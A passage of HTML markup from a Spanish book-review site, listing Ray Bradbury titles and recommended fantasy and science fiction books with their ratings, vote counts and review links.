					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 33 votos"
							     							     
							     data-id="27111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-doradas-manzanas-del-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-doradas-manzanas-del-sol"><span>LAS DORADAS MANZANAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronicas-marcianas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1568711713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 600 votos"
							     							     
							     data-id="129043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronicas-marcianas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronicas-marcianas"><span>CRÓNICAS MARCIANAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hombre-ilustrado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589366770.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 120 votos"
							     							     
							     data-id="17457"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hombre-ilustrado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hombre-ilustrado"><span>EL HOMBRE ILUSTRADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fahrenheit-451">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1596022079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.561 votos"
							     							     
							     data-id="208355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fahrenheit-451#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fahrenheit-451"><span>FAHRENHEIT 451</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ahora-y-siempre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1245404262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 10 votos"
							     							     
							     data-id="16880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ahora-y-siempre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ahora-y-siempre"><span>AHORA Y SIEMPRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-del-futuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1551093598.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="263754"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-del-futuro"><span>CUENTOS DEL FUTURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/green-town-el-vino-del-estio-verano-del-adios">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445077115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 11 votos"
							     							     
							     data-id="9902"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/green-town-el-vino-del-estio-verano-del-adios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/green-town-el-vino-del-estio-verano-del-adios"><span>GREEN TOWN (EL VINO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/remedio-para-melancolicos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338998367.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 14 votos"
							     							     
							     data-id="79834"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/remedio-para-melancolicos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/remedio-para-melancolicos"><span>REMEDIO PARA MELANCÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mucho-despues-de-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1448271423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="131106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/mucho-despues-de-medianoche"><span>MUCHO DESPUÉS DE MED...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/conduciendo-a-ciegas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338998089.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="58051"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/conduciendo-a-ciegas"><span>CONDUCIENDO A CIEGAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-bruja-de-abril-y-otros-cuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1527159044.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="94937"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-bruja-de-abril-y-otros-cuentos"><span>LA BRUJA DE ABRIL Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ruido-de-un-trueno">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1424365262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 13 votos"
							     							     
							     data-id="127302"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ruido-de-un-trueno"><span>EL RUIDO DE UN TRUEN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/siempre-nos-quedara-paris-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1431506834.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 5 votos"
							     							     
							     data-id="128622"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/siempre-nos-quedara-paris-1"><span>SIEMPRE NOS QUEDARÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-espaciales">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1551093504.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="263753"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-espaciales"><span>CUENTOS ESPACIALES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-muertos-no-resucitan-y-otros-relatos-policiacos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1638266762.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="338337"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-muertos-no-resucitan-y-otros-relatos-policiacos"><span>LOS MUERTOS NO RESUC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fahrenheit-451-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978846/9788466346818.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 9 votos"
							     							     
							     data-id="258458"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/fahrenheit-451-1"><span>FAHRENHEIT 451</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-feria-de-las-tinieblas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445070147.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 27 votos"
							     							     
							     data-id="9295"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-feria-de-las-tinieblas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-feria-de-las-tinieblas"><span>LA FERIA DE LAS TINI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/matemos-todos-a-constance">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1355361172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="112544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/matemos-todos-a-constance#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/matemos-todos-a-constance"><span>MATEMOS TODOS A CONS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/memoria-de-crimenes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1544581778.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="221679"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/memoria-de-crimenes"><span>MEMORIA DE CRÍMENES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-arbol-de-las-brujas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314342789.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 21 votos"
							     							     
							     data-id="36660"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-arbol-de-las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-arbol-de-las-brujas"><span>EL ÁRBOL DE LAS BRUJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesia-completa-34">
																	<img src="https://quelibroleo.com/web/public/images/libros/CA00130001.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="119737"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesia-completa-34"><span>POESÍA COMPLETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477829.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2.487 votos"
							     							     
							     data-id="2336"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			121 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3"><span>TORMENTA DE ESPADAS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.623 votos"
							     							     
							     data-id="4725"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.696 votos"
							     							     
							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372014512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.812 votos"
							     							     
							     data-id="3591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hobbit#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			115 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.606 votos"
							     							     
							     data-id="2334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4"><span>FESTÍN DE CUERVOS. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fundacion-trilogia-de-la-fundacion-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322102944.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 689 votos"
							     							     
							     data-id="5581"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fundacion-trilogia-de-la-fundacion-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fundacion-trilogia-de-la-fundacion-i"><span>FUNDACIÓN. Trilogía...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362955152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 478 votos"
							     							     
							     data-id="159"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii"><span>FUNDACIÓN E IMPERIO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1594720494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 553 votos"
							     							     
							     data-id="309831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dune"><span>DUNE. Las crónicas d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/crepusculo-saga-crepusculo-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015309.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.734 votos"
							     							     
							     data-id="2471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/crepusculo-saga-crepusculo-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			127 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/crepusculo-saga-crepusculo-i"><span>CREPÚSCULO (SAGA CRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/segunda-fundacion-trilogia-de-la-fundacion-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363262924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 348 votos"
							     							     
							     data-id="9407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/segunda-fundacion-trilogia-de-la-fundacion-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/segunda-fundacion-trilogia-de-la-fundacion-iii"><span>SEGUNDA FUNDACIÓN. T...</span></a>
					
					
